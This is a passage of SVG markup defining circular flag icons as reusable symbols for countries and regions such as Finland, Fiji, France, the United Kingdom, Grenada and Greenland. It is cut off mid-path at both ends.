17.1652Z" fill="#FFDA44"/><path d="M12.0003 19.3044L11.6117 18.1087H10.3545L11.3717 17.3697L10.9831 16.1741L12.0003 16.913L13.0174 16.1741L12.6289 17.3697L13.646 18.1087H12.3888L12.0003 19.3044Z" fill="#FFDA44"/><path d="M17.1652 17.1652L16.0449 16.5945L15.1559 17.4834L15.3526 16.2416L14.2324 15.6709L15.4741 15.4742L15.6708 14.2324L16.2416 15.3527L17.4833 15.1559L16.5943 16.045L17.1652 17.1652Z" fill="#FFDA44"/><path d="M19.3052 12L18.1094 12.3886V13.6458L17.3704 12.6286L16.1748 13.0172L16.9138 12L16.1748 10.9829L17.3705 11.3714L18.1094 10.3542V11.6115L19.3052 12Z" fill="#FFDA44"/><path d="M17.1652 6.83523L16.5944 7.95554L17.4833 8.84453L16.2415 8.64775L15.6708 9.76801L15.4741 8.52625L14.2324 8.32951L15.3526 7.75876L15.1559 6.51709L16.0449 7.40603L17.1652 6.83523Z" fill="#FFDA44"/></symbol><symbol id="FI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4346V10.4347H0.101578C0.0347813 10.9471 0 11.4694 0 11.9999C0 12.5304 0.0347813 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#0052B4"/></symbol><symbol id="FJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#338AF3"/><path d="M12.0001 5.73926V9.78659L7.82617 5.73926H12.0001Z" fill="#0052B4"/><path d="M6.26098 12.0001H9.78654L6.26098 7.30444L5.73926 10.9566L6.26098 12.0001Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78642 12H11.968C11.9787 11.9893 11.9894 11.9786 12.0001 11.9679C12.0001 11.1594 12.0001 10.4381 12.0001 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63316 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5244L7.73544 6.26099H6.25977V6.26108L11.9988 12.0001H11.9989C11.9989 12.0001 11.9989 10.9826 11.9989 10.5244Z" fill="#D80027"/><path d="M13.5654 7.8262V12C13.5654 14.7957 17.2176 15.6523 17.2176 15.6523C17.2176 15.6523 20.8698 14.7957 20.8698 12V7.8262L17.2176 6.78271L13.5654 7.8262Z" fill="#F3F3F3"/><path d="M20.8698 7.82619V6.26099H13.5654V7.82619H16.6958V10.9567H13.5654V12.0001V12.0002L16.6958 12.0002V15.4923C17.0107 15.6036 17.2176 15.6523 17.2176 15.6523C17.2176 15.6523 17.4244 15.6037 17.7393 15.4923V12.0002H20.8698V12.0001V10.9566H17.7393V7.82614H20.8698V7.82619Z" fill="#D80027"/></symbol><symbol id="FK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.3715 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78642 12H11.9679L12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63413 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9998 10.5244L7.73641 6.26099H6.26074V6.26108L11.9997 12.0001H11.9998C11.9998 12.0001 11.9998 10.9826 11.9998 10.5244Z" fill="#D80027"/><path d="M19.3046 14.0869V14.6086H15.1307V14.0869H13.5654V16.1738H14.6089V16.6956H19.8263V16.1738H20.8698V14.0869H19.3046Z" fill="#FFDA44"/><path d="M13.5654 6.26074V11.9999C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 11.9999V6.26074H13.5654Z" fill="#338AF3"/><path d="M17.2174 10.5417C16.3044 10.5417 16.3044 11.3765 15.3914 11.3765C14.4784 11.3765 14.4784 10.5417 13.5654 10.5417V12.0026C14.4784 12.0026 14.4784 12.8374 15.3914 12.8374C16.3044 12.8374 16.3044 12.0026 17.2174 12.0026C18.1304 12.0026 18.1304 12.8374 19.0436 12.8374C19.9567 12.8374 19.9566 12.0026 20.8698 12.0026V10.5417C19.9567 10.5417 19.9567 11.3765 19.0436 11.3765C18.1304 11.3765 18.1304 10.5417 17.2174 10.5417Z" fill="#F3F3F3"/><path d="M17.2174 7.61743C16.3044 7.61743 16.3044 8.45223 15.3914 8.45223C14.4784 8.45223 14.4784 7.61743 13.5654 7.61743V9.07829C14.4784 9.07829 14.4784 9.91309 15.3914 9.91309C16.3044 9.91309 16.3044 9.07829 17.2174 9.07829C18.1304 9.07829 18.1304 9.91309 19.0436 9.91309C19.9567 9.91309 19.9566 9.07829 20.8698 9.07829V7.61743C19.9567 7.61743 19.9567 8.45223 19.0436 8.45223C18.1304 8.45223 18.1304 7.61743 17.2174 7.61743Z" fill="#F3F3F3"/></symbol><symbol id="FM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M12 5.21729L12.518 6.8116H14.1944L12.8382 7.79696L13.3562 9.39122L12 8.40591L10.6438 9.39122L11.1619 7.79696L9.80566 6.8116H11.4821L12 5.21729Z" fill="#FAFAFA"/><path d="M5.21777 12.0002L6.81209 11.4821V9.80566L7.79745 11.1619L9.39171 10.6439L8.4064 12.0002L9.39171 13.3563L7.79745 12.8382L6.81209 14.1944V12.5181L5.21777 12.0002Z" fill="#FAFAFA"/><path d="M12.0001 18.7826L11.4821 17.1883H9.80566L11.1619 16.2029L10.6439 14.6086L12.0001 15.594L13.3563 14.6086L12.8382 16.2029L14.1944 17.1883H12.5181L12.0001 18.7826Z" fill="#FAFAFA"/><path d="M18.7833 12L17.189 12.518V14.1944L16.2036 12.8382L14.6094 13.3562L15.5947 12L14.6094 10.6439L16.2036 11.1619L17.189 9.80566V11.4821L18.7833 12Z" fill="#FAFAFA"/></symbol><symbol id="FO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.4781 12L23.898 10.4348C23.8283 9.90131 23.7237 9.37875 23.5865 8.86959H10.9563V0.0456543C10.4238 0.091498 9.90139 0.172545 9.39111 0.285701L7.30414 1.5652L6.26066 1.45987C5.71152 1.7595 5.18834 2.10075 4.69545 2.47945V8.86954H0.413188C0.275984 9.3787 0.171359 9.90126 0.101609 10.4347L0.521516 12L0.101562 13.5652C0.171313 14.0987 0.275937 14.6212 0.413141 15.1304H4.69541V21.5205C5.1883 21.8992 5.71152 22.2405 6.26061 22.5401L7.82581 22.4347L9.39102 23.7142C9.90134 23.8274 10.4238 23.9084 10.9562 23.9543V15.1305H23.5863C23.7235 14.6213 23.8281 14.0987 23.8979 13.5652L23.4781 12Z" fill="#0052B4"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4347H0.101578C0.034875 10.9471 0 11.4694 0 11.9999C0 12.5304 0.034875 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#D80027"/></symbol><symbol id="FR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.25655 21.558 7.82611 23.2536V0.746338C3.25655 2.44185 0 6.84037 0 11.9999Z" fill="#0052B4"/></symbol><symbol id="FR-COR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M16.1786 10.164C16.1786 7.62599 14.1211 5.5686 11.5832 5.5686C9.71032 5.5686 8.1003 6.68939 7.38443 8.29645L6.81766 10.3512L7.33938 10.8729L6.2959 12.9599L7.33938 13.4816L6.81766 14.0033V14.5251L7.33938 15.0468V16.0903L7.8611 16.612L9.4263 16.0903C9.4263 16.0903 9.42631 16.612 9.94802 17.1337C10.4697 17.6555 10.9916 18.699 10.9916 18.699C10.9916 18.699 12.5568 19.2207 13.6002 17.6555C14.6437 16.0903 15.6872 15.5685 15.6872 15.5685L14.6815 13.5569C15.6012 12.7168 16.1786 11.508 16.1786 10.164Z" fill="black"/><path d="M16.553 11.9214C18.6731 11.5638 19.0263 7.41223 19.0263 7.41223H16.1045C17.6176 11.0644 16.0339 11.3101 16.0339 11.3101C15.8194 11.1505 8.14132 7.51315 7.89795 7.42067C7.8393 7.49914 7.62345 7.70525 7.36104 8.34697C7.09859 8.98868 7.03418 9.566 7.03418 9.566C7.15709 9.64611 15.3111 12.4933 15.5267 12.5171C15.9544 12.7967 16.4807 13.633 16.1866 16.1126L18.9988 15.32C18.9989 15.32 18.0445 12.7812 16.553 11.9214Z" fill="#ACABB1"/></symbol><symbol id="GA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12623 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12623 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#6DA544"/></symbol><symbol id="GB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M2.48032 4.69434C1.53771 5.92073 0.826945 7.33424 0.413086 8.86982H6.6558L2.48032 4.69434Z" fill="#0052B4"/><path d="M23.5864 8.86977C23.1725 7.33424 22.4617 5.92073 21.5191 4.69434L17.3438 8.86977H23.5864Z" fill="#0052B4"/><path d="M0.413086 15.1304C0.826992 16.6659 1.53776 18.0794 2.48032 19.3058L6.65566 15.1304H0.413086Z" fill="#0052B4"/><path d="M19.3053 2.48086C18.0789 1.53825 16.6655 0.82748 15.1299 0.413574V6.65625L19.3053 2.48086Z" fill="#0052B4"/><path d="M4.69434 21.5191C5.92073 22.4617 7.33424 23.1725 8.86977 23.5864V17.3438L4.69434 21.5191Z" fill="#0052B4"/><path d="M8.86973 0.413574C7.33419 0.82748 5.92068 1.53825 4.69434 2.48081L8.86973 6.6562V0.413574Z" fill="#0052B4"/><path d="M15.1299 23.5864C16.6654 23.1725 18.0789 22.4617 19.3053 21.5191L15.1299 17.3438V23.5864Z" fill="#0052B4"/><path d="M17.3438 15.1304L21.5191 19.3058C22.4617 18.0795 23.1725 16.6659 23.5864 15.1304H17.3438Z" fill="#0052B4"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4694 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5306 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4694 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5306 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M15.1309 15.1304L20.4857 20.4852C20.732 20.239 20.9669 19.9817 21.191 19.7148L16.6066 15.1304H15.1309V15.1304Z" fill="#D80027"/><path d="M8.86951 15.1304H8.86941L3.51465 20.4851C3.76084 20.7314 4.01823 20.9664 4.28504 21.1905L8.86951 16.6059V15.1304Z" fill="#D80027"/><path d="M8.86976 8.8696V8.86951L3.51495 3.51465C3.26866 3.76084 3.03373 4.01823 2.80957 4.28504L7.39409 8.86955H8.86976V8.8696Z" fill="#D80027"/><path d="M15.1309 8.8698L20.4857 3.5149C20.2395 3.26862 19.9821 3.03368 19.7153 2.80957L15.1309 7.39409V8.8698Z" fill="#D80027"/></symbol><symbol id="GB-ENG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4694 0 12C0 12.5306 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5306 24 12C24 11.4694 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/></symbol><symbol id="GB-ORK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5866 15.1305C23.8556 14.1323 24 13.0831 24 12C24 10.9169 23.8556 9.8677 23.5866 8.86954L10.9565 0.0456543C8.61178 0.247686 6.46008 1.12378 4.69566 2.47945L0.413391 8.86954C0.144375 9.8677 0 10.9169 0 12C0 13.0768 0.142641 14.1202 0.408656 15.1131L4.69561 21.5205C6.46003 22.8762 8.61173 23.7524 10.9565 23.9543L23.5866 15.1305Z" fill="#FFDA44"/><path d="M0.413086 15.1304C1.1074 17.7066 2.63768 19.9394 4.69535 21.5205V15.1304H0.413086Z" fill="#D80027"/><path d="M10.9561 23.9543C11.3 23.9839 11.6479 23.9999 11.9995 23.9999C17.5439 23.9999 22.2091 20.2396 23.5861 15.1304H10.9561V23.9543Z" fill="#D80027"/><path d="M23.5861 8.86955C22.2091 3.76036 17.5439 0 11.9995 0C11.6479 0 11.3 0.0160312 10.9561 0.0456562V8.86955H23.5861Z" fill="#D80027"/><path d="M4.69535 2.47949C2.63768 4.06059 1.1074 6.29338 0.413086 8.86959H4.69535V2.47949Z" fill="#D80027"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4347H0.101578C0.034875 10.9471 0 11.4694 0 11.9999C0 12.5304 0.034875 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#0052B4"/></symbol><symbol id="GB-SCT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M19.3059 2.48062C17.2824 0.925266 14.7495 0 12.0001 0C9.25073 0 6.71779 0.925312 4.69434 2.48062L12.0001 9.78638L19.3059 2.48062Z" fill="#0052B4"/><path d="M2.48058 4.69434C0.925312 6.71779 0 9.25068 0 12.0001C0 14.7495 0.925312 17.2824 2.48062 19.3059L9.78642 12.0001L2.48058 4.69434Z" fill="#0052B4"/><path d="M4.69434 21.5194C6.71784 23.0747 9.25073 24 12.0001 24C14.7495 24 17.2824 23.0747 19.3059 21.5194L12.0001 14.2136L4.69434 21.5194Z" fill="#0052B4"/><path d="M21.5196 19.3058C23.075 17.2824 24.0002 14.7495 24.0002 12.0001C24.0002 9.25068 23.075 6.71779 21.5196 4.69434L14.2139 12.0001L21.5196 19.3058Z" fill="#0052B4"/></symbol><symbol id="GB-WLS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#496E2D"/><path d="M20.7662 8.35029C20.3371 7.13327 19.1775 6.26074 17.8137 6.26074H15.1304C13.4015 6.26074 11.9999 7.6623 11.9999 9.3912C11.9999 9.95604 12.1503 10.4989 12.412 10.9564C11.4156 10.9482 10.4934 10.9633 9.91297 10.9564C9.91297 9.74909 9.91297 8.21112 9.91297 7.88932L10.0363 7.76604C10.5897 7.21263 10.4051 6.29032 10.4051 6.29032C10.4051 6.29032 9.48289 6.10587 8.92948 6.65927L8.28453 7.30423H7.56514C5.9803 7.30423 4.69559 8.58898 4.69559 10.1738H6.78256V12.5216C6.78256 12.865 6.8518 13.1921 6.97691 13.4901L6.2608 14.0868H5.21731V13.0433H4.17383V15.1303H8.86948V17.2173H7.826V18.2607H9.91297V16.1738L10.8695 15.0259H13.1304L14.0869 16.1738V17.2173H13.0434V18.2607H17.2173V12.5216C17.2173 11.6571 17.918 10.9564 18.7825 10.9564C18.8047 10.9564 18.8267 10.9571 18.8488 10.958C18.8055 10.7908 18.7825 10.6154 18.7825 10.4346C18.7826 9.31671 19.6616 8.40415 20.7662 8.35029ZM15.1304 17.2172V15.0259H15.2173L16.1738 16.1737V17.2172H15.1304Z" fill="#D80027"/></symbol><symbol id="GD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M5.23633 2.08697C7.16219 0.770437 9.49084 0 11.9998 0C14.5087 0 16.8374 0.770437 18.7632 2.08697L11.9998 2.60869L5.23633 2.08697Z" fill="#A2001D"/><path d="M12.0004 12L11.2346 11.2341L11.0312 11.5984L12.0004 12Z" fill="#0052B4"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#496E2D"/><path d="M20.4853 3.51465C25.1716 8.20093 25.1716 15.7989 20.4853 20.4853C18.5488 18.5487 16.6863 16.6862 12 12L20.4853 3.51465Z" fill="#496E2D"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#A2001D"/><path d="M12.0006 7.82617L12.9362 10.7057H15.9642L13.5146 12.4856L14.4502 15.3653L12.0006 13.5856L9.55094 15.3653L10.4867 12.4856L8.03711 10.7057H11.065L12.0006 7.82617Z" fill="#FFDA44"/><path d="M12.0033 0H11.9953C8.68346 0.00107812 5.68529 1.34372 3.51465 3.51413H20.484C18.3133 1.34372 15.3151 0.00107812 12.0033 0Z" fill="#A2001D"/><path d="M3.51465 20.4858C5.68618 22.657 8.6859 23.9999 11.9993 23.9999C15.3126 23.9999 18.3123 22.657 20.4839 20.4858H3.51465Z" fill="#A2001D"/><path d="M11.9996 1.30444L12.1939 1.90229H12.8225L12.314 2.2718L12.5083 2.86965L11.9996 2.50018L11.4911 2.86965L11.6854 2.2718L11.1768 1.90229H11.8054L11.9996 1.30444Z" fill="#FFDA44"/><path d="M9.08949 1.30444L9.28379 1.90229H9.91238L9.40384 2.2718L9.59813 2.86965L9.08949 2.50018L8.58099 2.86965L8.77524 2.2718L8.2666 1.90229H8.8952L9.08949 1.30444Z" fill="#FFDA44"/><path d="M14.9088 1.30444L15.1031 1.90229H15.7317L15.2232 2.2718L15.4175 2.86965L14.9088 2.50018L14.4003 2.86965L14.5946 2.2718L14.0859 1.90229H14.7145L14.9088 1.30444Z" fill="#FFDA44"/><path d="M11.9996 21.1306L12.1939 21.7285H12.8225L12.314 22.098L12.5083 22.6958L11.9996 22.3263L11.4911 22.6958L11.6854 22.098L11.1768 21.7285H11.8054L11.9996 21.1306Z" fill="#FFDA44"/><path d="M9.08949 21.1306L9.28379 21.7285H9.91238L9.40384 22.098L9.59813 22.6958L9.08949 22.3263L8.58099 22.6958L8.77524 22.098L8.2666 21.7285H8.8952L9.08949 21.1306Z" fill="#FFDA44"/><path d="M14.9088 21.1306L15.1031 21.7285H15.7317L15.2232 22.098L15.4175 22.6958L14.9088 22.3263L14.4003 22.6958L14.5946 22.098L14.0859 21.7285H14.7145L14.9088 21.1306Z" fill="#FFDA44"/><path d="M3.65566 11.8019C3.96386 12.2889 3.81902 12.9335 3.33203 13.2417C2.8451 13.55 2.20047 13.4051 1.89222 12.9182C1.33417 12.0365 1.65775 10.5967 1.65775 10.5967C1.65775 10.5967 3.09756 10.9203 3.65566 11.8019Z" fill="#FFDA44"/><path d="M3.05395 13.3225C3.34208 13.3225 3.57566 13.0889 3.57566 12.8008C3.57566 12.5126 3.34208 12.2791 3.05395 12.2791C2.76581 12.2791 2.53223 12.5126 2.53223 12.8008C2.53223 13.0889 2.76581 13.3225 3.05395 13.3225Z" fill="#A2001D"/></symbol><symbol id="GE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4347V10.4347H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5306 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5306 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M7.30428 5.73908V4.17383H5.73908V5.73908H4.17383V7.30428H5.73908V8.86948H7.30428V7.30428H8.86948V5.73908H7.30428Z" fill="#D80027"/><path d="M18.2613 5.73908V4.17383H16.6961V5.73908H15.1309V7.30428H16.6961V8.86948H18.2613V7.30428H19.8265V5.73908H18.2613Z" fill="#D80027"/><path d="M7.30428 16.6956V15.1304H5.73908V16.6956H4.17383V18.2608H5.73908V19.826H7.30428V18.2608H8.86948V16.6956H7.30428Z" fill="#D80027"/><path d="M18.2613 16.6956V15.1304H16.6961V16.6956H15.1309V18.2608H16.6961V19.826H18.2613V18.2608H19.8265V16.6956H18.2613Z" fill="#D80027"/></symbol><symbol id="GF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21.98 18.6598L2.02 5.33984C0.74 7.24984 0 9.53984 0 11.9998C0 18.6198 5.36 23.9898 11.98 23.9998H12.01C16.17 23.9998 19.83 21.8698 21.98 18.6598Z" fill="#FFDA44"/><path d="M2.01953 5.34L21.9895 18.65C23.2595 16.75 24.0095 14.46 24.0095 11.99C23.9995 5.38 18.6395 0 12.0195 0H11.9895C7.82953 0 4.15953 2.13 2.01953 5.34Z" fill="#6DA544"/><path d="M16.5502 10.6102H13.0702L11.9902 7.43018L10.9402 10.6102H7.4502L10.2502 12.6802L9.2102 15.8302L11.9902 13.9602L14.7702 15.8302L13.7302 12.6802L16.5502 10.6102Z" fill="#D80027"/></symbol><symbol id="GG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.8984 10.4348H13.5653H13.5653V0.101578C13.0529 0.034875 12.5305 0 12 0C11.4695 0 10.9471 0.034875 10.4348 0.101578V10.4348H0.101578C0.034875 10.9471 0 11.4695 0 12C0 12.5305 0.034875 13.0529 0.101578 13.5652H10.4347H10.4347V23.8984C10.9471 23.9651 11.4695 24 12 24C12.5305 24 13.0529 23.9652 13.5652 23.8984V13.5653V13.5653H23.8984C23.9651 13.0529 24 12.5305 24 12C24 11.4695 23.9651 10.9471 23.8984 10.4348Z" fill="#D80027"/><path d="M15.3914 12.5218L16.174 13.0435V10.9566L15.3914 11.4783H12.5218V8.60875L13.0435 7.82617H10.9566L11.4783 8.60875V11.4783H8.60875L7.82617 10.9566V13.0435L8.60875 12.5218H11.4783V15.3914L10.9566 16.174H13.0435L12.5218 15.3914V12.5218H15.3914Z" fill="#FFDA44"/></symbol><symbol id="GH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5323 23.736 9.12619 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12619 0 10.5323 0 12.0001H0Z" fill="#FFDA44"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738Z" fill="#496E2D"/><path d="M12 7.82617L13.0359 11.0146H16.3888L13.6764 12.9854L14.7124 16.174L12 14.2033L9.28753 16.174L10.3237 12.9854L7.61133 11.0146H10.964L12 7.82617Z" fill="black"/></symbol><symbol id="GI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#F9F9F9"/><path d="M11.9997 24.0002C17.1593 24.0002 21.5578 20.7437 23.2533 16.1741H0.746094C2.44166 20.7437 6.84012 24.0002 11.9997 24.0002Z" fill="#D80027"/><path d="M16.6955 9.91329V8.34809H17.2173V7.3046H16.1738V7.82637H15.1303V7.3046H14.0869V8.34809H14.6086V9.91329H13.5651V6.26121H14.0869V5.21777H13.0434V5.7394H12.5216V5.21777H11.4782V5.7394H10.9564V5.21777H9.91291V6.26121H10.4347V9.91329H9.3912V8.34809H9.91291V7.3046H8.86943V7.82637H7.82599V7.3046H6.78251V8.34809H7.30423V9.91329H6.26074V14.0872H17.739V9.91329H16.6955Z" fill="#D80027"/><path d="M12 13.5652C11.1356 13.5652 10.4348 14.266 10.4348 15.1304C10.4348 15.8118 10.8705 16.3913 11.4783 16.6062V18.7826H9.91309V20.8696H12.5218V16.6062C13.1296 16.3914 13.5653 15.8119 13.5653 15.1304C13.5652 14.266 12.8644 13.5652 12 13.5652ZM12 15.6522C11.7119 15.6522 11.4783 15.4185 11.4783 15.1304C11.4783 14.8423 11.7119 14.6087 12 14.6087C12.2881 14.6087 12.5217 14.8423 12.5217 15.1304C12.5217 15.4185 12.2881 15.6522 12 15.6522Z" fill="#FFDA44"/></symbol><symbol id="GL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12C23.4783 12 12 13.5652 12 13.5652L0 12Z" fill="#FAFAFA"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#D80027"/><path d="M8.34754 17.739C11.5172 17.739 14.0867 15.1695 14.0867 11.9999C14.0867 8.83024 11.5172 6.26074 8.34754 6.26074C5.1779 6.26074 2.6084 8.83024 2.6084 11.9999C2.6084 15.1695 5.1779 17.739 8.34754 17.739Z" 